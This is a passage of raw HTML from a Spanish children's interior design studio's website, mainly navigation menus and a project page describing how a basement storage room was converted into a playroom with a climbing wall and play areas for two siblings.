class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://playoffice.es/servicios/" class="elementor-sub-item">SERVICIOS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://playoffice.es/proceso-de-trabajo-playoffice/" class="elementor-sub-item">PROCESO DE TRABAJO PLAYOFFICE</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3902"><a href="https://playoffice.es/contacto-playoffice/" class="elementor-item">CONTACTO</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-2aa9a6bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3632"><a href="https://playoffice.es/humanizacion-asistencia-sanitaria/" class="elementor-item" tabindex="-1">ESPACIOS SANIDAD</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="https://playoffice.es/humanizacion-ucip/" class="elementor-sub-item" tabindex="-1">HUMANIZACIÓN UCIP H. REINA SOFÍA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://playoffice.es/humanizacion-oncologia-pediatrica/" class="elementor-sub-item" tabindex="-1">EL PASILLO DE LAS SONRISAS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://playoffice.es/hospital-infantil-humanizado/" class="elementor-sub-item" tabindex="-1">EL RETIRO INVADE EL NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://playoffice.es/humanizacion-pediatria/" class="elementor-sub-item" tabindex="-1">ESTACIONES LUNARES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3020"><a href="https://playoffice.es/humanizacion-salas-hospital/" class="elementor-sub-item" tabindex="-1">SALAS PEDIATRÍA STO. ÁNGEL Y S. DARÍO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://playoffice.es/decoracion-sala-espera/" class="elementor-sub-item" tabindex="-1">SALA DE ESPERA PEDIATRÍA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://playoffice.es/humanizacion-espacios-sanidad/" class="elementor-sub-item" tabindex="-1">SALA HEMODINÁMICA GREGORIO MARAÑÓN</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3106"><a href="https://playoffice.es/humanizacion-hospitalaria/" class="elementor-sub-item" tabindex="-1">HUMANIZACIÓN NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3026"><a href="https://playoffice.es/humanizacion-espacios-sanitarios/" class="elementor-sub-item" tabindex="-1">RESONANCIA MAGNÉTICA PEDIÁTRICA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://playoffice.es/humanizacion-unidad-sanitaria/" class="elementor-sub-item" tabindex="-1">UNIDAD DE ADOLESCENTES SANTA LUISA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://playoffice.es/humanizacion-unidad-hospitalaria/" class="elementor-sub-item" tabindex="-1">SAN ILDEFONSO HOSPITAL INFANTIL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3323"><a href="https://playoffice.es/humanizacion-hospital-urgencias/" class="elementor-sub-item" tabindex="-1">URGENCIAS HOSPITAL NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://playoffice.es/humanizacion-unidad-psiquiatria/" class="elementor-sub-item" tabindex="-1">UNIDAD DE PSIQUIATRÍA. HOSPITAL NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://playoffice.es/humanizacion-unidad-oncologica/" class="elementor-sub-item" tabindex="-1">ONCOLOGÍA PEDIÁTRICA SALAMANCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3082"><a href="https://playoffice.es/humanizacion-espacios-hospitalarios/" class="elementor-sub-item" tabindex="-1">LA PAZ EN ÓRBITA</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3620"><a href="https://playoffice.es/diseno-espacios-educacion/" class="elementor-item" tabindex="-1">ESPACIOS EDUCATIVOS</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://playoffice.es/diseno-interiores-infantil/" class="elementor-sub-item" tabindex="-1">BSB CITY COLEGIO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3305"><a href="https://playoffice.es/decoracion-colegios/" class="elementor-sub-item" tabindex="-1">COLEGIO HASTINGS SCHOOL SOBRADIEL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2451"><a href="https://playoffice.es/humanizacion-pedagogica-hospital/" class="elementor-sub-item" tabindex="-1">AULA DE LAS EMOCIONES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-2968"><a href="https://playoffice.es/nuevos-espacios-aprendizaje/" class="elementor-sub-item" tabindex="-1">COLEGIO HASTINGS NEXUS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://playoffice.es/vaughan-academia/" class="elementor-sub-item" tabindex="-1">ACADEMIA DE INGLÉS INFANTIL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://playoffice.es/gabinete-curiosidad/" class="elementor-sub-item" tabindex="-1">GABINETE DE LA CURIOSIDAD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://playoffice.es/biblioteca-infantil-red-lectura/" class="elementor-sub-item" tabindex="-1">BIBLIOTECA INFANTIL RED DE LECTURA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://playoffice.es/talleres-para-ninos/" class="elementor-sub-item" tabindex="-1">TALLERES CENTRO CENTRO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="https://playoffice.es/music-box-para-ninos/" class="elementor-sub-item" tabindex="-1">MUSIC BOX</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://playoffice.es/diseno-gimnasio-ninos/" class="elementor-sub-item" tabindex="-1">GIMNASIO AZUL</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3649"><a href="https://playoffice.es/diseno-espacios-ocio/" class="elementor-item" tabindex="-1">ESPACIOS OCIO</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://playoffice.es/visual-composer-4569/" class="elementor-sub-item" tabindex="-1">COLUMPIO PLAYGROUND</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://playoffice.es/sala-juegos-ninos/" class="elementor-sub-item" tabindex="-1">LIO LIO PLAYGROUND</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://playoffice.es/diseno-parque-infantil/" class="elementor-sub-item" tabindex="-1">PARQUE DEL CENTRO BOTÍN</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://playoffice.es/diseno-pabellon-deportivo-infantil/" class="elementor-sub-item" tabindex="-1">PABELLÓN DEPORTIVO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_privados menu-item-3113"><a href="https://playoffice.es/cuarto-juegos-ninos/" class="elementor-sub-item" tabindex="-1">PLAYROOM DE IZAN Y LUCÍA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://playoffice.es/diseno-gimnasio-infantil/" class="elementor-sub-item" tabindex="-1">EL GIMNASIO INFANTIL PARA DANIEL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://playoffice.es/diseno-habitaciones-infantiles/" class="elementor-sub-item" tabindex="-1">HABITACIÓN PARA TRES HERMANOS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://playoffice.es/educacion-medioambiental/" class="elementor-sub-item" tabindex="-1">EDUCACIÓN MEDIOAMBIENTAL INFANTIL</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4109"><a href="https://playoffice.es/retailinfantil/" class="elementor-item" tabindex="-1">RETAIL</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://playoffice.es/tribu-kids-coffee/" class="elementor-sub-item" tabindex="-1">LA TRIBU KIDS &amp; COFFEE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://playoffice.es/ilunion-tu-tienda/" class="elementor-sub-item" tabindex="-1">ILUNION TU TIENDA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://playoffice.es/diseno-centro-comercial/" class="elementor-sub-item" tabindex="-1">C. COMERCIAL MORALEJA GREEN</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1339"><a href="https://playoffice.es/category/blog-playoffice/" class="elementor-item" tabindex="-1">BLOG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3554"><a href="https://playoffice.es/estudio-playoffice/" class="elementor-item" tabindex="-1">ESTUDIO</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://playoffice.es/equipo-b-2/" class="elementor-sub-item" tabindex="-1">EQUIPO PLAYOFFICE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://playoffice.es/servicios/" class="elementor-sub-item" tabindex="-1">SERVICIOS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://playoffice.es/proceso-de-trabajo-playoffice/" class="elementor-sub-item" tabindex="-1">PROCESO DE TRABAJO PLAYOFFICE</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3902"><a href="https://playoffice.es/contacto-playoffice/" class="elementor-item" tabindex="-1">CONTACTO</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-30f234e2 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="30f234e2" data-element_type="container"></div></div></div></div></header><div id="content" class="site-content"><div class="container"><div class="row"><div class="col-xs-12"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-3183" class="post-3183 espacios_exteriores type-espacios_exteriores status-publish has-post-thumbnail hentry category-gimnasio-infantil category-habitacioninfantil category-playground tag-childrendesign-designforkids-playoffice-playofficestudio-playroom-cuartodejuegos-indoorplay-coolinteriors-kidsnook-rocodromo-rockodrome-psicomotricidad"><header class="entry-header"><h1 class="entry-title">EL PLAYROOM DE IZAN Y LUCÍA</h1></header><div class="entry-content"><div class="vce-row-container"><div class="vce-row vce-row--col-gap-30 vce-row-columns--top vce-row-content--top" id="el-6a8cd9f3" data-vce-do-apply="all el-6a8cd9f3"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-2f9e9a85"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-2f9e9a85"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-2f9e9a85"><div class="vce-single-image-container vce-single-image--align-left"><div class="vce vce-single-image-wrapper" id="el-5780740d" data-vce-do-apply="all el-5780740d"><figure><div class="vce-single-image-inner vce-single-image--absolute" style="padding-bottom: 66.73333333333333%; width: 1500px;"><img fetchpriority="high" class="vce-single-image" width="1500" height="1001"src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01889_web-1500x1001.jpg" srcset="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01889_web-320x214.jpg 320w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01889_web-480x320.jpg 480w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01889_web-800x534.jpg 800w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01889_web-1500x1001.jpg 1500w" data-img-src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01889_web.jpg" alt="" title="playroom_izan_lucia-01889_web" /></div><figcaption hidden=""></figcaption></figure></div></div></div></div></div></div></div></div><div class="vce-row-container"><div class="vce-row vce-row--col-gap-30 vce-row-columns--top vce-row-content--top" id="el-1c6b54c8" data-vce-do-apply="all el-1c6b54c8"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-c178eaf4"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-c178eaf4"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-c178eaf4"><div class="vce-text-block"><div class="vce-text-block-wrapper vce" id="el-d79f5a1f" data-vce-do-apply="all el-d79f5a1f"><h2>&nbsp;</h2><h2>Lucía e Izan; dos hermanos que tenían un plan.</h2><p>&nbsp;</p><p>Lucía e Izan son dos hermanos bien simpáticos y amigables. Desde bien pequeñitos les ha gustado mucho invitar a sus amigos a casa a jugar y hacer juntos un montón de cosas. Además, a base de cumpleaños y Navidades, habían acumulado una importante colección de juguetes, biblioteca de cuentos y otros materiales diversos.</p><p>Al mismo tiempo sus padres se dedicaban a desaprovechar un formidable espacio disponible en el sótano de su casa, llenándola de trastos inútiles, incluida la interminable colección de bicis de papá.</p><p>La oportunidad de darle la vuelta a esta situación la vieron clara, y con un poco de ayuda de los duendes de Playoffice, el trastero se convirtió en Cuarto de Juegos.</p><p>Se han demolido un par de tabiques, se han acondicionado paredes y techos, y se ha nivelado el suelo con un nuevo acabado continuo de resina. <del>También cambiamos la caldera de sitio, pero esto no lo contamos que a papá le ha dado mucha guerra y algunos días se quería comer a alguien</del>. Y sobre todo se han abierto dos nuevas ventanas al jardín y un fenomenal lucernario para disponer de luz natural.</p></div></div></div></div></div><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last" id="el-c76bd07a"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-c76bd07a"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-c76bd07a"><div class="vce-single-image-container vce-single-image--align-left"><div class="vce vce-single-image-wrapper" id="el-b4cf0bf7" data-vce-do-apply="all el-b4cf0bf7"><figure><div class="vce-single-image-inner vce-single-image--absolute" style="padding-bottom: 149.85014985014985%; width: 1001px;"><img class="vce-single-image" width="1001" height="1500"src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01883_web-1001x1500.jpg" srcset="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01883_web-320x480.jpg 320w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01883_web-480x719.jpg 480w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01883_web-800x1199.jpg 800w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01883_web-1001x1500.jpg 1001w" data-img-src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01883_web.jpg" alt="" title="playroom_izan_lucia-01883_web" /></div><figcaption hidden=""></figcaption></figure></div></div></div></div></div></div></div></div><div class="vce-row-container"><div class="vce-row vce-row--col-gap-30 vce-row-columns--top vce-row-content--top" id="el-c60e6f05" data-vce-do-apply="all el-c60e6f05"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-66a3cce8"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-66a3cce8"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-66a3cce8"><div class="vce-single-image-container vce-single-image--align-left"><div class="vce vce-single-image-wrapper" id="el-85f184d9" data-vce-do-apply="all el-85f184d9"><figure><div class="vce-single-image-inner vce-single-image--absolute" style="padding-bottom: 66.73333333333333%; width: 1500px;"><img loading="lazy" class="vce-single-image" width="1500" height="1001"src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01915_web-1500x1001.jpg" srcset="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01915_web-320x214.jpg 320w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01915_web-480x320.jpg 480w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01915_web-800x534.jpg 800w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01915_web-1500x1001.jpg 1500w" data-img-src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01915_web.jpg" alt="" title="playroom_izan_lucia-01915_web" /></div><figcaption hidden=""></figcaption></figure></div></div></div></div></div></div></div></div><div class="vce-row-container"><div class="vce-row vce-row--col-gap-30 vce-row-columns--top vce-row-content--top" id="el-be86adda" data-vce-do-apply="all el-be86adda"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-1de0c317"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-1de0c317"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-1de0c317"><div class="vce-single-image-container vce-single-image--align-left"><div class="vce vce-single-image-wrapper" id="el-1b56a533" data-vce-do-apply="all el-1b56a533"><figure><div class="vce-single-image-inner vce-single-image--absolute" style="padding-bottom: 66.73333333333333%; width: 1500px;"><img loading="lazy" class="vce-single-image" width="1500" height="1001"src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01939_web-1500x1001.jpg" srcset="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01939_web-320x214.jpg 320w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01939_web-480x320.jpg 480w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01939_web-800x534.jpg 800w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01939_web-1500x1001.jpg 1500w" data-img-src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01939_web.jpg" alt="" title="playroom_izan_lucia-01939_web" /></div><figcaption hidden=""></figcaption></figure></div></div></div></div></div><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last" id="el-7ec130ba"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-7ec130ba"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-7ec130ba"><div class="vce-text-block"><div class="vce-text-block-wrapper vce" id="el-fa87fdae" data-vce-do-apply="all el-fa87fdae"><p>Ahora Lucía e Izan en su nuevo Playroom disponen de una casita "alpina" con dos alturas, que está directamente conectada con el jardín de la casa. Tienen rocódromo para escalar, monkey bars y espalderas para completar el circuito de ejercicio.</p><p>Para tener todos los juguetes bien ordenados hemos hecho una estantería doble que incluye espacio para los libros y mejor aún; un cajón acolchado para sentarse dentro a leer ! &nbsp; &nbsp;</p><p>Luego está la pared taller, preparada para colocar todos los materiales de dibujo y manualidades. Junto con la mesa se forma un rincón de trabajo perfecto para pintar y dibujar en familia y con los amigos.</p></div></div></div></div></div></div></div></div><div class="vce-row-container"><div class="vce-row vce-row--col-gap-30 vce-row-columns--top vce-row-content--top" id="el-b6e1d895" data-vce-do-apply="all el-b6e1d895"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-66f3d467"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-66f3d467"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-66f3d467"><div class="vce-single-image-container vce-single-image--align-left"><div class="vce vce-single-image-wrapper" id="el-01cf5c4c" data-vce-do-apply="all el-01cf5c4c"><figure><div class="vce-single-image-inner vce-single-image--absolute" style="padding-bottom: 66.73333333333333%; width: 1500px;"><img loading="lazy" class="vce-single-image" width="1500" height="1001"src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01850_web-1500x1001.jpg" srcset="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01850_web-320x214.jpg 320w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01850_web-480x320.jpg 480w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01850_web-800x534.jpg 800w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01850_web-1500x1001.jpg 1500w" data-img-src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01850_web.jpg" alt="" title="playroom_izan_lucia-01850_web" /></div><figcaption hidden=""></figcaption></figure></div></div></div></div></div></div></div></div><div class="vce-row-container"><div class="vce-row vce-row--col-gap-30 vce-row-columns--top vce-row-content--top" id="el-dd8ed360" data-vce-do-apply="all el-dd8ed360"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-97df2322"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-97df2322"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-97df2322"><div class="vce-single-image-container vce-single-image--align-left"><div class="vce vce-single-image-wrapper" id="el-9f2788e4" data-vce-do-apply="all el-9f2788e4"><figure><div class="vce-single-image-inner vce-single-image--absolute" style="padding-bottom: 66.73333333333333%; width: 1500px;"><img loading="lazy" class="vce-single-image" width="1500" height="1001"src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01862_web-1500x1001.jpg" srcset="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01862_web-320x214.jpg 320w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01862_web-480x320.jpg 480w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01862_web-800x534.jpg 800w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01862_web-1500x1001.jpg 1500w" data-img-src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01862_web.jpg" alt="" title="playroom_izan_lucia-01862_web" /></div><figcaption hidden=""></figcaption></figure></div></div></div></div></div></div></div></div><div class="vce-row-container"><div class="vce-row vce-row--col-gap-30 vce-row-columns--top vce-row-content--top" id="el-3f426a99" data-vce-do-apply="all el-3f426a99"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-4a96e421"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-4a96e421"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-4a96e421"><div class="vce-single-image-container vce-single-image--align-left"><div class="vce vce-single-image-wrapper" id="el-88597f76" data-vce-do-apply="all el-88597f76"><figure><div class="vce-single-image-inner vce-single-image--absolute" style="padding-bottom: 66.73333333333333%; width: 1500px;"><img loading="lazy" class="vce-single-image" width="1500" height="1001"src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01827_web-1500x1001.jpg" srcset="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01827_web-320x214.jpg 320w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01827_web-480x320.jpg 480w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01827_web-800x534.jpg 800w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01827_web-1500x1001.jpg 1500w" data-img-src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01827_web.jpg" alt="" title="playroom_izan_lucia-01827_web" /></div><figcaption hidden=""></figcaption></figure></div></div></div></div></div><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last" id="el-58b85aa5"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-58b85aa5"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-58b85aa5"><div class="vce-single-image-container vce-single-image--align-left"><div class="vce vce-single-image-wrapper" id="el-c9ce6897" data-vce-do-apply="all el-c9ce6897"><figure><div class="vce-single-image-inner vce-single-image--absolute" style="padding-bottom: 66.66666666666666%; width: 1500px;"><img loading="lazy" class="vce-single-image" width="1500" height="1000"src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01858_web-1500x1000.jpg" srcset="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01858_web-320x213.jpg 320w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01858_web-480x320.jpg 480w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01858_web-800x533.jpg 800w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01858_web-1500x1000.jpg 1500w" data-img-src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01858_web.jpg" alt="" title="playroom_izan_lucia-01858_web" /></div><figcaption hidden=""></figcaption></figure></div></div></div></div></div></div></div></div><div class="vce-row-container"><div class="vce-row vce-row--col-gap-30 vce-row-columns--top vce-row-content--top" id="el-a5ba5fea" data-vce-do-apply="all el-a5ba5fea"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-a2f58d10"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-a2f58d10"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-a2f58d10"><div class="vce-single-image-container vce-single-image--align-left"><div class="vce vce-single-image-wrapper" id="el-4304df50" data-vce-do-apply="all el-4304df50"><figure><div class="vce-single-image-inner vce-single-image--absolute" style="padding-bottom: 66.73333333333333%; width: 1500px;"><img loading="lazy" class="vce-single-image" width="1500" height="1001"src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01878_web-1500x1001.jpg" srcset="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01878_web-320x214.jpg 320w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01878_web-480x320.jpg 480w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01878_web-800x534.jpg 800w,https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01878_web-1500x1001.jpg 1500w" data-img-src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01878_web.jpg" alt="" title="playroom_izan_lucia-01878_web" /></div><figcaption hidden=""></figcaption></figure></div></div></div></div></div></div></div></div><div class="vce-row-container"><div class="vce-row vce-row--col-gap-30 vce-row-columns--top vce-row-content--top" id="el-b913a3a4" data-vce-do-apply="all el-b913a3a4"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-651c1266"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-651c1266"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-651c1266"><div class="vce-text-block"><div class="vce-text-block-wrapper vce" id="el-48254e24" 